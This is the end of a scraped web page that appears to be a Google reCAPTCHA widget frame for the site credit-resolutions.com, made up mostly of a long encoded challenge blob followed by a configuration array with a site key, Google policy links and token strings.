iMKPSzLDoMK/w6jCnmJVwqQlw5PDhFPDvsKGF8Kfw7HDv8Kdw47DjGPCgMOHwoJzP33DiMORwoXDjW9iw6hQegTDmBcxccOsw4TDpmVww5xtKXXDscK/bU5+cVInw5PCvsOnUXvCvgpHwoA+w6DCgMONW8KuF8Kbw7lcw6RkKMKfwpbCm8KkVSLCnFTDtzEqwqjDnxxzEMK0VH8JYW5uw5jCi8OvAjJyXS7Cq8KnwqBew4vDhMOJfsOMYMKEw4TCk0RhBV/DiwAwwqEtw77Do8O0fhpzwrHCkWd2w7zDq8OGMcOpI8KrQVlqw7zDoGnCtgbDpiItUcKuwrNNPTNIw4JKUXXChScZKcKtwqTCgUI1w7fDgmTDmcOXwqbCmyzDm8O2Y8Kuw7XCnHDDhMO2wozDj0TCnRJNwpYswpkNY07CvMO6w6vDi8OsUcO/HSzCkcOOPTorwocbQzXCjCzCn1MgM8OkdHrDnVzCoMOUwqrCmcKccXMzwqjDusO8woMWwr4ow7bDt0vCt8Kjw5E4w4xjw7Y2wpNzOsKQHETDo8KjwpHDucOFGsOZw57DpHMiX8O+VV/DuXxqd8K8PsKjw5ZaXDZ7wrQxwo7CgcOeaEfDnsKkLsOUU8OOw7nCkwx0BMOow6s2TS7DtRjDvxLDu8K6w5gJKkvDpcO8wpzDjkF/bMOZwqrCjcOAdzDDjcOPwoNmHHdjw7QPwrXDhsOVAMObw7jCgsOtw7s3w7R9wpclw6bDpcKnZsOKbGbClcKMAGggMHzCkDhnYQXDtsKPbsOVw7gNw7dXw7R3w5fCicKIw71sw73CgMO5w6Juw6zCrcOGw4EpZ8O/cMK8JMORT1orVzDCmcOFFcKWw7HDuMKJw7HCpkIOwq3CtjsaCFLCimvDsEDCtMO9BS7DksOLTQwbw6DCocKiwp9Nc8KKw742wpoDwr8TFCd1M8OywrZXwprCn17DpMKcWQ/CvRPDq8K2wrZwSVNBIB3Cp8OTAcKiY8KtTcOdw5sbw6bDp8OvLcOJwpFGCMOOAXHDiSJmwqHCtsO/w5wMw4PCksKLwrgdJsKxVsKQH8KURMO0QwDDjx5bw5BJwqDDrApmwqrDt8KJwo/DsQkhTcOiwp06aUM1w706w78SB8K6ccKUw7XCqh5nesKCVnjChCpIw6tufSrCosK/[base64]/CjmDCpxxYw6DDjcO2w5shWX9DH8KyfjbCvATCnHA/wojDh8OCwovDthrDtXNvIjcUXcKfwoh+LcO7w7kCwodLDsOcw4zDiMOwwokzwovDjlltIkTDtsOVw7xzDsK4w4TCi8OQwq/Csjtswq5mTHYVUkVRw7Arwps0w48cJsO2IsOmw4jCvmNDPcKUw47DkcO9ZVkMw6PDpAzDvBLCrgbCpcKwJjhfY8OtVsOPw6JGwq3CmyfDl8O/w5LCq8KMw5skUDdCacORBTjDl8O5ci0Zw7BGwrfDlcKBwqLCv8OBwqXDpC5Fwr7CrMKfw4xSwqTDoTd2wrnCucK0w45PwpMfDMKTFsO1w5XDlGZUbyhlwrLCh8Kmw53CnEPDvHHDmyfCuGfCpxHDmlskwpAUfhXCuMKBw5/DjsKkw4ZpPT3DjsOGw7fDpBphNMKgwp7Dohx/w6BuOX1xw51/djXCmF8TwqlQFnogwrDCgwFuwpRFNMOsfTjDuCDCmcObw7/[base64]/wobCr8ODccKdCkHDvW4Iw6NFZMObw4k3w68BLsO+BUzDr8KaP8Kew6XDp8O5eBsZFMOgwq3DjnVSw5PCikTDm8OLGcOBUC/DlRjDpwzCgMOsJFLDiA4TwqQhGVh+PMOaw6lGX8K/w7PCnGLCiX/DkcKmw7rDtBttw5vDrCx4asOHwozCtW7Cmj9SwpPCiV8mw7zChMKsOMKRdcKnw7LDkEZff3fDlnB6w6dxc1LCtAoywrbDlcO/XDojwqV0wrd4woYfw7Q1NcOpdsOMwotQw7wQBU7DlnpkDcOEwrHCrBZ5wpY+wovDl8OwD8KLCMOuVXwVw4dnwoLDh8OLYsK/FG1dCsOlMB7DnXTDmWHDhMKuT8Kew6UFP8KSw7/Dvkc4wpvClcOhdMKGwrXCpk/DrHxdwqwFw4A+wr87wrcYw59vRsKoUMKyw7vDusK7M8KlIQ/DhCIdZ8OHw7PDmMOuw7hha8OBAMODwq3DhMOQcm54wqHCk1fDhsOEIsOywpLCvBTCsAJyZsOjCz1QOMO3w6xIw6EqwpPCssO1OxhSw4DCvQPCt8KQYT9zw5vCsWbCjMOdwqTDql/[base64]/[base64]/wrMUYWrDr8Ogwr/CsVgsOsOSP8OmU8KrVx0bF8OwbcKFw6UGw6jClxFybjnCnTIXKMKuHSBmAxV7LGsDWBLCg1PClWHDshRaw6USw74oGcKuV0c4MMKaw57CsMO+w6/Cnmtww4s7Q8KId8OERlzChUlEw4NjN3bCqQTCoMOow57Cg1onQx/CgAUYcMO7woh1CWJOc2tNVk9JM1/CnnXCi8KqMT3DiDzDihvCql/CohDDghnCojXDhMOlDcKaBFHDmcOFWlIoEAVUeRvCgkUTRANJQ8KDw5bDu8KUYMKTR8OkaMOUJRxZImhnw4vDgcKyCEFkw6HDnFvCv8K+w7DDt0DDoEEbw4sYwpEDMMKIwoTDiisxwqjDmHTCucKtKMOyw7wAFcK5dh5tF8O8w7dqwq3Clz/Du8KSw5vDocKKw7cbw5vCpgvDu8K6LcO2w5PCq8Obw4fCjlfCugBUe1LDqnYkw7lLw6TCpRXCjcKdw7LDnytfMsKBw5TDksKLAMO3w7o0w5XDtsOGw7vDhMOHwozDkcOBNTgmRyUxw4hsLMO9H8KyVQZyczxew7LDsMOIw71Tw6DDsz8hwrA0woTCpAzCpg5kwo/DqSjCrsO8VGh5VQfCs8KRTsOjwrYdS8K5wojCkR/Cj8KPI8OwBiPDphkKwrPCkCPCiBACRMK8wojCqgzClsOzIcKEWlQ+VMOywqILGinCu3rCr3FKH8OAFsO9wrLDrj/[base64]/DrMKPISlhw7/CvTzCkMKpwrQVDx/DisO3dkHCgsO5BFY9csK5XcOXw4JvGHfDhMOywqnDuwLDvsOtRMObccKfLsKjZ20CVcKPwoTDon0Rwq8uXkjCohzDnwrChsOFUjk2wp/ClsOJwrDDvcO3w6UFwrIqw5w8w7pvwqsDwofDi8KDw5ZlwppnTGXCk8KLwo8zwoV8w5ZIF8O/[base64]/[base64]/w7Uawo8lw4/Cl1LCjks6G8OoJ0Ute8OuMMOkSy3CsCopCGZDJyZuEsK6w4xow4InwoTDp8O5LMKtJcKvw4LDg8O4L1LDsMK4wrjDuT4Iw51Yw63CqcOjNMK2AMKHNy47w7ZMTcK6TWodwr3CqhfDigVPwoxMCmHDrMK9M0RhIiHCgMODwrsZbMKRw4HCqMKIw6fDjUFYelnCn8O/wo/[base64]/ChMO2woLCmC/CscK7wpNIw7Isw6gAwrccDwnCikbDpWM1w7DCrwBmWMKewp07w407AMOBwr/CmsOUIMOuwr3DqD/DiTHDmHbChcK2IyQIwp9dfyIowprDtEsPOzrDgMK2O8KqZknCuMOqFMOrbMKzEHnDhjDDv8OkYw11ecO6TcOCwrHDm1HCoFsdwrPCl8ORecOnwo7CiUnDhMKQw77DhMKAfcO4wrPDr0d4w5RLdMKdw5rDiWB1YHPDgSYXw7HCgcK/f8OUw5TDu8K2O8K0wr5TasOoYsKQMcKqMk5iwpJ7wps8wokWwrfChGlQwpRJSkbCplQlwpzDuMOsF0Y9RmR7dx/Dj8Ogwp/DlxxQw7cfPxQuHFtawp0AVHoGYlsXIAvCjRZtw6fDqyLCjcKrw5LCvl5rOG0awqLDmT/ChsKqw7BewrhGwqbDosKSwqR8TijCvMOkwrwHw4E0wr/Cu8K6wpnDjGdzKDgvwrZzLVwHBCPDv8K4wptma1oVdRY/w77CiVLDjjnDgC/CqDzDjsK4SCxPw6HCvhlWw5nCqcOcKhfDv8OKUMKXwrdvSsKew4FnEEPDj17Dk1zDimR/wpFlw6MpfcKEw71VwrpCKxd2w6bCrzvDpGMow75Jei/DisKZYXEewpUVCMKIZsOxw57DscK1ex4+wrUfwoseJcO/wp0bAsK3w6RrSsKEw45fZ8Oow58AL8KMVMOBJsKpSMOjKMOXYgrCgMKXwrxSwrPDvGDCkVnCosO/wqpMVwpzNWbCtcOywqzDrlPCoMOoasKwHwsyGcKdwoFuQ8Kkwq0HH8Ozwp9+CMO9HsKlwpUDDcKvWsOaw7nCli1CwpIgDDvDoXLCvcK7wp3DtDkLGD7DnMOKwqAjwpHCscOIw7fDpGLDrBQyAn4jBcKdw75afcOLw7/DksObQcKPDMO7wok/woHCl0PDtcKpb1caCA7DqcKyCMOCwojDvsK8cjTCmzDDk31Mw5XCpsOzw7AJwpDDl1jDm3LCmiVdT3YyPMKSXMOxWMO0w6cww7cAECbDmUUPw4lcJ1rDqsOjwrVKTsKfwoc/[base64]/[base64]/DpsOhw5bDp8OXwqXDhmNxSMOqwo8XdX84w5jDl13DgcOjw5zCocOHWMOow7/CkMKtwr7DjlxewqJ0VMOJw7clwpxLw6PCr8O3HBbDkkzCkTQLwr9SG8KSw4jDssKIIMOAw4vDjsODwqxpFXbDq8KswpLDq8OLZWPCu0Yow5XCvQgAw73DlVTCoEYEZgVTA8O1PkU5f27Dgj3CusO8woHDlsOBIRTDiH/CtiJhSgjCncOCw7F6w5Fdw6wtwq10dxfCiX/DsMO/[base64]/CjULDoQbCj8KZwqBrwr3Dq8O8GkZGaWF/wo5sPsOFwobDpMO2wppTYcKGw5gxfsOswqgYcMOhElPCgMK2SSDDqcOGEkN5J8OJwqAxchRnM2TCoMOpTmwnLCfCmUQ1w5jDtlV0wqnCjyLDsXtVwp7CqMKmWh/CusK3ccKiw6Mvf8Oswrklw4Bjwq3ClcOAwoEofCjDg8OACUUtwojCsixtNcOLMw7DuUEgZkjCp8KzSWTDtMOjw4APw7LCkMKCJ8K+c3jDhcKTOW5UZXgHAcKXGW0ywo9NCcORwqPCq056ck7Csw/[base64]/DpcKBwpzDksOewpnCnWsSWcK/[base64]/Dn8OZw4HCssKCYsOUHsKKQ8Oew5IKwohiw4pOw6/CscOzw5ogdcKEaEXChBjCszXDtMKbwpnChVHCnMKWcDlWSTrCmxvCnMO8GMKoH27DpMK5BW8IecORdXjCocKaKsKfw4FAeDM/wqHCssK0wpPDsFhtwqrDmcONLsOhJMOhAT7DuHRZDQ/DqFDCgzPDsTwSwpJLMcOOw75ZA8OkMMK1IsOYwp9KKGfCrQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://credit-resolutions.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22X59LsKucaJVTMN+8YA1pPAgyDa7X3Gr5HWxcJsz5/4M\\u003d\x22,1,0,null,1,1768589302239,0,0,[155,204,210,180],null,[38,43],\x22RC-1ZzBQHGKIYElpA\x22,null,null,null,null,null,\x220dAFcWeA7jfsZzW9vhp3HI0MX6XPpnszTD-N8XREM4f4pJvaXsemVLf3UDJ8eFEvRBjak9hLIVjVj11dcZIOavllXGZs_sLehAAA\x22,1768672102283]");
    </script></body></html>